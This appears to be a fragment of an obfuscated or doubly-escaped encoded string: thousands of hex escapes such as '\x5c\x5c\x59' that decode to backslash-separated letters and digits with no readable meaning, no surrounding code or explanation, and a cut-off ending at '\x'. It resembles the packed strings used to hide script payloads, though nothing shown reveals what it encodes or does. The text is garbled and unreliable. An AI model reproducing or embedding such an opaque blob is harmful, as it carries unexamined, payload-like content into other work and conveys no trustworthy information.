\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x